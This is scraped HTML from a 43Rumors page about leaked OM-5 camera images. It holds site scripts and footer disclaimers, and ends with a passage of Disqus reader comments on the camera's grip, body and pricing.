	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="custom_html-24" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail -->
<div align="center" id="43rumors_right_rail">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail", slotId: "43rumors_right_rail" });
</script>
</div></div></div><div id="custom_html-15" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div id="topcontact">
<a href="https://www.43rumors.com/contact-me/" data-wpel-link="internal"><p>Click here to share a rumor or news anonymously!</p></a>
</div></div></div><div id="custom_html-19" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget">Please follow our new sister website <a href="https://www.l-rumors.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">L-rumors.com</a> if you want to read all news about the new L-mount alliance.</div></div>      <div id="mailpoet_form-2" class="sidebar-box widget widget_mailpoet_form wpex-mb-30 wpex-clr">
  
      <div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Subscribe to Our Newsletter</div>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.43rumors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="4abbf8c546" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_YzhiZjY1ZjFlODE5X2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_1s6vi" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1s6vi"></span></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<div class="mailpoet_paragraph" >*Please also check your spam folder if you don't get the confirmation mail. And mark the mail as "non-spam" to see the future newsletter.</div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder now to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  <div id="custom_html-34" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail_mid -->
<div align="center" data-freestar-ad="__300x250" id="43rumors_right_rail_mid">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail_mid", slotId: "43rumors_right_rail_mid" });
  </script>
</div></div></div><div id="text-84" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Amazon</div>			<div class="textwidget"><p>43Rumors is participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for us to earn fees by linking to Amazon.com and affiliated sites.</p>
<p>43Rumors is a participant in the Amazon EU Associates Programme, an affiliate advertising programme designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.co.uk, Amazon.de, Amazon.es, Amazon.it, Amazon.fr</p>
</div>
		</div><div id="text-88" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Affiliation disclosure</div>			<div class="textwidget"><p>This website contains affiliate links and I will be compensated if you make a purchase after clicking through my links.</p>
</div>
		</div><div id="custom_html-29" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail_2 -->
<div align="center" id="43rumors_right_rail_2">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail_2", slotId: "43rumors_right_rail_2" });
</script>
</div></div></div><div id="custom_html-35" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail_3 -->
<div align="center" data-freestar-ad="__120x600" id="43rumors_right_rail_3">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail_3", slotId: "43rumors_right_rail_3" });
  </script>
</div></div></div></div>

	
</aside>


</div>


			
<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">
	<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://www.43rumors.com/leaked-first-om-5-images-and-specs/" rel="prev" data-wpel-link="internal"><span class="wpex-mr-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span><span class="screen-reader-text">previous post: </span>LEAKED: First OM-5 images and specs!</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://www.43rumors.com/on-october-25-laowa-will-announce-two-new-mft-lenses-18mm-and-25mm-f-095/" rel="next" data-wpel-link="internal"><span class="screen-reader-text">next post: </span>On October 25 Laowa will announce two ARGUS lenses: 18mm and 25mm f/0,95<span class="wpex-ml-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></li></ul>
</div>

		</main>

		
		


	
		<footer id="footer" class="site-footer wpex-surface-dark wpex-link-decoration-vars-none wpex-print-hidden">

			
			<div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">
		<div class="footer-box span_1_of_4 col col-1"><div id="text-77" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Disclaimer</div>			<div class="textwidget"><p>Disclaimer: 43Rumors has no affiliation with any of the equipment manufacturers mentioned on this site. Please visit their official websites by typing the specific brand name and adding .com after it in your browser. All trademarks and brands belong to their respective owners.</p>
<p>Here is the definition of the word “rumor” according to Merriam Webster dictionary:</p>
<p>Pronunciation: \ˈrü-mər\<br />
Function: noun<br />
Etymology: Middle English rumour, from Anglo-French, from Latin rumor clamor, gossip; akin to Old English rēon to lament, Sanskrit rauti he roars</p>
<p>Date: 14th century<br />
1: talk or opinion widely disseminated with no discernible source<br />
2: a statement or report current without known authority for its truth<br />
3 archaic : talk or report of a notable person or event</p>
</div>
		</div></div>

	
		<div class="footer-box span_1_of_4 col col-2"><div id="text-76" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Content Copyright</div>			<div class="textwidget"><p>If you want to use any image from this website you have to ask for permission. You cannot copy more than 20 words from any of our posts. And you have to define the source with &#8220;Source: 43rumors.com&#8221; (working link).</p>
</div>
		</div></div>

	
		<div class="footer-box span_1_of_4 col col-3"><div id="text-4" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Rumors classification</div>			<div class="textwidget"><p>FT= FourThirds<br />
FT1=probably fake rumor<br />
FT2=rumor from unkown sources<br />
FT3=50% chance it is correct<br />
FT4=rumor from known sources<br />
FT5=almost certainly correct!<br />
</p></div>
		</div></div>

	</div>
</div>

			
		</footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-md-text-left wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-flex wpex-flex-col wpex-gap-10 wpex-md-flex-row wpex-md-justify-between wpex-md-items-center">

<div id="copyright" class="wpex-last-mb-0">Copyright @43Rumors.com</div>

<nav id="footer-bottom-menu"  aria-label="Footer menu"><div class="menu-partnermenu-container"><ul id="menu-partnermenu-1" class="menu wpex-flex wpex-flex-wrap wpex-gap-x-20 wpex-gap-y-5 wpex-m-0 wpex-list-none wpex-justify-center wpex-md-justify-end"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58096"><a href="https://www.sonyalpharumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Sonyalpharumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/sar_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58097"><a href="https://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Fujirumors</span><img width="106" height="30" src="https://www.43rumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58099"><a href="https://www.mirrorlessrumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Mirrorlessrumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/MR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83560"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">L-rumors</span><img width="90" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99894"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.43rumors.com/wp-content/uploads/2024/02/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106853"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/CB_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
</ul></div></nav>
</div></div>

		
	</div>



	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<nav class="mobile-toggle-nav wpex-mobile-menu mobile-toggle-nav--animate wpex-surface-1 wpex-hidden wpex-text-2 wpex-togglep-afterself" aria-label="Mobile menu" data-wpex-insert-after="#wpex-mobile-menu-navbar">
	<div class="mobile-toggle-nav-inner container">
				<ul class="mobile-toggle-nav-ul wpex-h-auto wpex-leading-inherit wpex-list-none wpex-my-0 wpex-mx-auto"></ul>
					</div>
</nav>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/totalchild11/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "43rum-20";
    amzn_assoc_linkid = "eb32db42b638775645cbe0e004837b39";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script>

<button id="pmLink">Privacy Manager</button>
<script src="https://www.43rumors.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.43rumors.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.43rumors.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.43rumors.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="disqus_count-js-extra">
var countVars = {"disqusShortname":"43rumorsadmin"};
//# sourceURL=disqus_count-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script id="disqus_embed-js-extra">
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"95312 https://www.43rumors.com/?p=95312","disqusShortname":"43rumorsadmin","disqusTitle":"LEAKED: OM-5 images and pieces of brochure","disqusUrl":"https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/","postId":"95312"};
//# sourceURL=disqus_embed-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.43rumors.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-29","#custom_html-35"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.43rumors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/vendor/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script id="wpex-fancybox-js-extra">
var wpex_fancybox_params = {"animationEffect":"fade","zoomOpacity":"auto","animationDuration":"366","transitionEffect":"fade","transitionDuration":"366","gutter":"50","loop":"","arrows":"1","infobar":"1","smallBtn":"auto","backFocus":"","closeExisting":"1","buttons":["zoom","slideShow","close","thumbs"],"slideShow":{"autoStart":false,"speed":3000},"lang":"en","i18n":{"en":{"CLOSE":"Close","NEXT":"Next","PREV":"Previous","ERROR":"The requested content cannot be loaded. Please try again later.","PLAY_START":"Start slideshow","PLAY_STOP":"Pause slideshow","FULL_SCREEN":"Full screen","THUMBS":"Thumbnails","DOWNLOAD":"Download","SHARE":"Share","ZOOM":"Zoom","DIALOG_ARIA":"You can close this modal content with the ESC key","VIEW_SLIDE":"View"}},"thumbs":{"autoStart":false,"hideOnClose":true,"axis":"y"}};
//# sourceURL=wpex-fancybox-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/fancybox.min.js?ver=6.5" id="wpex-fancybox-js"></script>
<script id="mailpoet_public-js-extra">
var MailPoetForm = {"ajax_url":"https://www.43rumors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.43rumors.com/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.18.0" id="mailpoet_public-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=43rumorsadmin&t_i=95312%20https%3A%2F%2Fwww.43rumors.com%2F%3Fp%3D95312&t_u=https%3A%2F%2Fwww.43rumors.com%2Fleaked-om-5-images-and-pieces-of-brochure%2F&t_e=LEAKED%3A%20OM-5%20images%20and%20pieces%20of%20brochure&t_d=LEAKED%3A%20OM-5%20images%20and%20pieces%20of%20brochure&t_t=LEAKED%3A%20OM-5%20images%20and%20pieces%20of%20brochure&s_o=default
body_size: 8462
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"95549900","twitterName":"","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"43rumorsadmin","createdAt":"2014-02-19T15:45:56.633050","category":"Tech","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":8,"name":"Tech"},"linkColor":null,"colorScheme":"auto","pk":"2855094","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/43rumorsadmin.jpg","cache":"//a.disquscdn.com/1768293611/images/favicon-default.png"},"name":"43 Rumors","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2153473,"typeface":"auto","url":"","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/43rumorsadmin.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/43rumorsadmin.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":""}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14495/7589/avatar92.jpg?1424776733" width="32" height="32" /><strong><a href="">glowinthedark</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>If this (form factor and specs) are true, I'm really tempted.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/4575/45/avatar92.jpg?1433241089" width="32" height="32" /><strong><a href="">Tomas</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>wow, this will be an amazing body ... I would consider to exchange me em1 mk3</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/32308/9926/avatar92.jpg?1550142843" width="32" height="32" /><strong><a href="">Ross</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Why?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/38066/6548/avatar92.jpg?1642545000" width="32" height="32" /><strong><a href="">BruhBruh</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Cheap trinket.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9447/7531/avatar92.jpg?1409164268" width="32" height="32" /><strong><a href="">NowHearThis</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>HHHR is a nice addition, as is the ND16.  I like the shape of the handgrip - it’ll make it easy to create/add a small accessory hand grip hopefully similar to the EM10 or PEN-F grips but with the Arca-Swiss plate of the PEN-F grip.  Now if they could just price it very competitively $1099 body only, $1399 w/12-45/4.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/32308/9926/avatar92.jpg?1550142843" width="32" height="32" /><strong><a href="">Ross</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>If you like the E-M5 III then you will like the grip for the OM-5 &amp; fit the available extra grip if desired, because it is the same body, just like the E-M1 II &amp; III is with it's battery grip.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/3918/190/avatar92.jpg?1769105183" width="32" height="32" /><strong><a href="">Hubertus Bigend</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Problem is it's $130—without the option of adding a vertical/battery grip like in earlier models...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17032/8409/avatar92.jpg?1455617474" width="32" height="32" /><strong><a href="">Adam Clay</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Let’s hope they reintroduce l the audio-out option at least.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/21410/2635/avatar92.jpg?1666470302" width="32" height="32" /><strong><a href="">Jessica Smith</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>please no plastic toy body like the EM5III</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/4575/45/avatar92.jpg?1433241089" width="32" height="32" /><strong><a href="">Tomas</a></strong> &bull; 3 years ago
